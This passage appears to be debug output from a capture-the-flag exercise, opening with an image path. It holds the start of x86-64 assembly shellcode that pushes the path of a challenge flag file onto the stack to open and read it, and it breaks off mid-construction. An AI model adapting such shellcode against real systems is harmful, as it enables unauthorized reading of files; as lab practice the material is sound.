 [DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
.p2align 2
_start:
__start:
.intel_syntax noprefix
/* open(file='/home/shell_basic/flag_name_is_loooooong', oflag=0, mode=0) */
/* push '/home/shell_basic/flag_name_is_loooooong\x00' */
push 1
dec byte ptr [rsp]
mov rax, 0x676e6f6f6f6f6f6f
push rax
mov rax, 0x6c5f73695f656d61
push rax